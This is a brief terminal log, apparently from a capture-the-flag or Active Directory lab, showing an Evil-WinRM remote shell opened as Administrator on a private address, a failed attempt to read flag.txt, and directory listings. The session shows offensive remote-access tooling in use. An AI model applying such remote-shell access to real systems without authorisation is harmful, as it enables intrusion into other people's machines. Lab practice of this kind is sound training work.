 (kali㉿kali)-[~/AD-Lab]
$ evil-winrm -i 10.112.181.165 -u
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> type flag.txt
Cannot find path 'C:\Users\Administrator\Documents\flag.txt' because it does not exist.
At line:1 char:1
+ type flag.txt
+ ~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Users\Admini...uments\flag.txt:String) [Get-Content], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         4/4/2020  11:19 AM                3D Objects
d-r---         4/4/2020  11:19 AM                Contacts
d-r---         4/4/2020  11:39 AM                Desktop
d-r---         4/4/2020  12:09 PM                Documents
d-r---         4/4/2020  11:19 AM                Downloads
d-r---         4/4/2020  11:19 AM                Favorites
d-r---         4/4/2020  11:19 AM                Links
d-r---         4/4/2020  11:19 AM                Music
d-r---         4/4/2020  11:19 AM                Pictures
d-r---         4/4/2020  11:19 AM                Saved Games
d-r---         4/4/2020  11:19 AM                Searches